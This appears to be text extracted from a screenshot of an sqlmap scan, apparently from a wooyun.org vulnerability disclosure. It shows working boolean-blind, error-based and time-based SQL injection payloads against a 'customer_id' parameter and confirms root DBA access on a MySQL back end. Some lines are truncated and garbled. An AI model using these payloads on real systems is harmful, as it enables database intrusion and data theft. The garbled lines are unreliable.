 sible for any misuse or damage caused by this program
[*] starting at 18:35:57
[18:35:58] [WARNING] provided value for parameter 'customer_id' is empty. Pleas
, always use only valid parameter values so sqlmap could be able to run properl
[18:35:58] [INFO] resuming back-end DBMS 'mysql'
[18:35:58] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-3862 OR (9123=9123)#
9
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-6773 OR (SELECT 1544 FROM(SELECT COUNT(*),CONCAT(0x71
a7a6a71,(SELECT (CASE WHEN (1544=1544) THEN 1 ELSE 0 END)),0x71626b6a71,FLOOR(R
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-8707 OR 1592=SLEEP(5)
---
[18:35:58] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[18:35:58] [INFO] testing if current user is DBA
[18:35:58] [INFO] fetching current user
[18:36:00] [INFO] retrieved: root@localhost
current user is DBA:    True
www.wooyun.org